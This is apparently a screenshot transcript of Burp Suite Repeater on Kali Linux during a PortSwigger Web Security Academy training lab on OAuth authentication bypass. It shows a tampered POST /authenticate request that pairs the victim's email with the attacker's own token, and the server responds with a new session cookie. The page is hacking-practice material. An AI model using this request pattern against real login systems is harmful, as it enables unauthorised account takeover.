 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 13:52
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1
Send Cancel Follow redirection Burp AI Target: https://0a6300be040cdb968299159e00100062.web-se HTTP/2
Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host:
0a6300be040cdb968299159e00100062.web-security-academy.net
3 Cookie: session=xBsa2Pro1CAIGMCVMLDSEZjECCFE4NgA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6300be040cdb968299159e00100062.web-security-acade
my.net/oauth-callback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin:
https://0a6300be040cdb968299159e00100062.web-security-acade
my.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"-QGzOgxywiCSnUhsSK26MFf6ZNnPhg64rrftrQqUELF"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=aVK4t8JE2lRZtUtM05rexmZOMZumiuQM;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights Selection: 16 (0x10)
Inspector
Notes
Custom actions
Done 168 bytes | 260 millis
Event log All issues Memory: 121.9MB of 477.6MB Disabled
Lab: Authentication bypas
Authentication bypass via
portswigger.net/web-security/oauth/lab-oauth-authenticatio
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Menu
flow
APPRENTICE
LAB Not solved
This lab uses an OAuth service to allow users to log in with their social media account.
Flawed validation by the client application makes it possible for an attacker to log in to other
users' accounts without knowing their password.
To solve the lab, log in to Carlos's account. His email address is carlos@carlos-
montoya.net.
You can log in with your own social media account using the following credentials:
wiener:peter.
ACCESS THE LAB
Solution
Community solutions